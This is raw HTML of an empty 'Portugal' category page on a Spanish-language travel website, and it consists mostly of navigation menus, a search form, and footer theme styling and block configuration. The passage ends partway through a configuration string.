		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6126"><a href="https://thewotme.com/destinos/">destinos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thewotme.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thewotme.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Portugal</span></div></div>
                        <h1 class="entry-title td-page-title">Portugal</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Publicaciones destacadas <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://thewotme.com/category/portugal-2/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://thewotme.com/category/portugal-2/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://thewotme.com/category/portugal-2/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://thewotme.com/category/portugal-2/?filter_by=popular7">Populares en los últimos 7 días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://thewotme.com/category/portugal-2/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://thewotme.com/category/portugal-2/?filter_by=random_posts">Al azar</a></li></ul></div></div>            </div>
        </div>

    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>No hay publicaciones para mostrar</h2></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>.tdi_10{min-height:0}</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_15" class="tdc-row stretch_row"><div class="vc_row tdi_16  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_16,.tdi_16 .tdc-columns{min-height:0}.tdi_16,.tdi_16 .tdc-columns{display:block}.tdi_16 .tdc-columns{width:100%}.tdi_16:before,.tdi_16:after{display:table}.tdi_16{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_16 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_16{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16{padding-top:44px!important}}</style>
<div class="tdi_15_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_15_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://thewotme.com/wp-content/uploads/2020/12/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_15_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_20  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_20{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_20,.tdi_20 .tdc-inner-columns{display:block}.tdi_20 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_22  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22 .vc_column-inner>.wpb_wrapper,.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_23 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_23" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_23 .td-block-title>*,.td-theme-wrap .tdi_23 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_23 .td-subcat-item a:hover,.td-theme-wrap .tdi_23 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_23 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_23 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_23 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_23 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_23 .td_quote_on_blocks,.td-theme-wrap .tdi_23 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_23 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_23 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_23 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_23 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_23 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_23 .td-read-more a,.td-theme-wrap .tdi_23 .td-weather-information:before,.td-theme-wrap .tdi_23 .td-weather-week:before,.td-theme-wrap .tdi_23 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_23 .td-post-category,.td-theme-wrap .tdi_23 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_23{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-bottom:20px!important}}</style>
<style>.tdi_23 .td-image-wrap{padding-bottom:70%}.tdi_23 .entry-thumb{background-position:center 50%}.tdi_23 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_23 .td-image-container,.ie11 .tdi_23 .td-image-container{flex:0 0 auto}.tdi_23 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_23 .td-module-meta-info,.ie11 .tdi_23 .td-module-meta-info{flex:1}body .tdi_23 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_23 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_23 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_23 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_23 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_23 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_23 .td-post-vid-time{display:block}.tdi_23 .td-post-category:not(.td-post-extra-category){display:none}.tdi_23 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_23 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_23 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_23 .td-read-more{display:none}.tdi_23 .td-author-date{display:inline}.tdi_23 .td-post-author-name{display:none}.tdi_23 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_23 .td-icon-star,.tdi_23 .td-icon-star-empty,.tdi_23 .td-icon-star-half{font-size:15px}.tdi_23 .td-module-comments{display:none}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_23 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_23 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_23 .td-block-title a,.tdi_23 .td-block-title span{font-size:18px!important}.tdi_23 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_23 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_23 .td-module-container:before{bottom:-13px}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .td-module-meta-info{padding:0 0 0 13px}.tdi_23 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_23 .td_module_wrap{float:right}.tdi_23 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_23 .td-module-container:before{bottom:-10px}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_23 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_23 .td_module_wrap{float:right}.tdi_23 .td-module-container:before{bottom:-13px}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","custom_title":"\u00daLTIMAS PUBLICACIONES","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 